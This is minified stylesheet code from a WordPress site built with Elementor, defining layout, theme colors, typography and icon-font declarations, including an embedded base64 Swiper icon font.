.menu-wrapper{margin-top:100px}}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.31.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.31.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.31.0#eicon)format("svg");font-weight:400;font-style:normal}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:0;border-radius:0;box-shadow:none}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched,.elementor-widget-wrap{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}.elementor-widget-wrap{flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{position:relative;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{padding:0;margin:0;line-height:1}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-kit-25{--e-global-color-primary:#6b43ef;--e-global-color-secondary:#0b0d28;--e-global-color-text:#0b0d28;--e-global-color-accent:#ede9fb;--e-global-color-light:#f6f6f9;--e-global-color-577d3e04:#000;--e-global-color-33236d48:#FFF;--e-global-color-6cb360e8:#24D5B4;--e-global-color-e409a76:#EDEDED;--e-global-color-7b4bfee:#253337;--e-global-color-78e5c6b:#413F46;--e-global-color-2e76a18:#413D4C;--e-global-color-9d6e121:#F8F8F8;--e-global-typography-primary-font-family:"Figtree";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Figtree";--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Figtree";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Figtree";--e-global-typography-accent-font-weight:500;--e-global-typography-f316915-font-family:"Heebo";--e-global-typography-f316915-font-weight:500;--e-global-typography-f316915-letter-spacing:-0.5px;--e-global-typography-f70501c-font-family:"Roboto";--e-global-typography-f70501c-font-size:17px;--e-global-typography-f70501c-font-weight:400;--e-global-typography-f70501c-line-height:1.65em;font-family:"Roboto",Sans-serif;--font-size-default:17px;font-weight:300;--line-height-default:1.6em;letter-spacing:0;--keydesign-h1-font-size:68px;--keydesign-h1-font-weight:600;--keydesign-h1-line-height:1.1em;--keydesign-h2-font-size:54.5px;--keydesign-h2-font-weight:600;--keydesign-h2-line-height:1.1em;--keydesign-h3-font-size:43px;--keydesign-h3-font-weight:700;--keydesign-h3-line-height:1.1em;--keydesign-h4-font-size:35px;--keydesign-h4-font-weight:600;--keydesign-h4-line-height:1.3em;--keydesign-h5-font-size:28px;--keydesign-h5-font-weight:600;--keydesign-h5-line-height:1.3em;--keydesign-h6-font-size:22.5px;--keydesign-h6-font-weight:600;--keydesign-h6-line-height:1.3em}.elementor-kit-25 h1,.elementor-kit-25 h2,.elementor-kit-25 h4,.elementor-kit-25 h5,.elementor-kit-25 h6{font-family:"Heebo",Sans-serif;font-size:68px;font-weight:600;line-height:1.1em;letter-spacing:-.5px}.elementor-kit-25 h2,.elementor-kit-25 h4,.elementor-kit-25 h5,.elementor-kit-25 h6{font-size:54.5px}.elementor-kit-25 h4,.elementor-kit-25 h5,.elementor-kit-25 h6{font-size:35px;line-height:1.3em}.elementor-kit-25 h5,.elementor-kit-25 h6{font-size:28px}.elementor-kit-25 h6{font-size:22.5px;letter-spacing:-.3px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1240px}.elementor-widget:not(:last-child){margin-block-end:20px;margin-bottom:0}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-column{min-height:0}body.light .elementor-top-section{background-color:#fff}.footer-sm,.popup-video .vid-btn i{z-index:1;position:relative}.popup-video .vid-btn .icon{color:#212529;width:100px;height:100px;border:1px solid rgb(255 255 255/.2);border-radius:50%;line-height:100px;text-align:center;font-size:17px;position:relative;-webkit-transition:all .5s;transition:all .5s}.popup-video .vid-btn .icon:after,.popup-video .vid-btn .icon:before{content:"";position:absolute;top:5px;bottom:5px;right:5px;left:5px;border-radius:50%;-webkit-transition:all .5s cubic-bezier(1,0,0,1);transition:all .5s cubic-bezier(1,0,0,1)}.popup-video .vid-btn .icon:before{background:#fff}.popup-video .vid-btn .icon:after{background:#fff0}.popup-video .vid-btn:hover .icon{color:#fff}.popup-video .vid-btn .icon:after,.popup-video .vid-btn:hover .icon:before{-webkit-transform:scale(0);transform:scale(0)}.awam-parallax{background-attachment:fixed}@font-face{font-display:swap;font-family:elementskit;src:url(/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e)format("woff");font-weight:400;font-style:normal;font-display:swap}.icon,.icon::before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0}.active\::before\:met_w--18.active::before{width:18px}.active\::before\:met_h--18.active::before{height:18px}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .ekit-image-swap:not(:is(.click-inactive)):hover img:nth-child(1){opacity:0}.ekit-wid-con .ekit-image-swap--fade:not(:is(.click-inactive)):hover img:nth-child(2),.ekit-wid-con .ekit-image-swap--simple:not(:is(.click-inactive)):hover img:nth-child(2),.ekit-wid-con .ekit-image-swap:not(:is(.click-inactive)):hover img:nth-child(2){opacity:1}.ekit-wid-con .ekit-image-swap--left-to-right:not(:is(.click-inactive)):hover img:nth-child(2),.ekit-wid-con .ekit-image-swap--right-to-left:not(:is(.click-inactive)):hover img:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit-image-swap--bottom-to-top:not(:is(.click-inactive)):hover img:nth-child(2),.ekit-wid-con .ekit-image-swap--top-to-bottom:not(:is(.click-inactive)):hover img:nth-child(2){-webkit-transform:translateY(0);transform:translateY(0)}@font-face{font-display:swap;font-family:the_grid;src:url(/wp-content/plugins/the-grid/frontend/assets/fonts/the_grid.eot);src:url(/wp-content/plugins/the-grid/frontend/assets/fonts/the_grid.eot)format("embedded-opentype"),url(/wp-content/plugins/the-grid/frontend/assets/fonts/the_grid.ttf)format("truetype"),url(/wp-content/plugins/the-grid/frontend/assets/fonts/the_grid.woff)format("woff"),url(/wp-content/plugins/the-grid/frontend/assets/fonts/the_grid.svg)format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal;font-display:swap}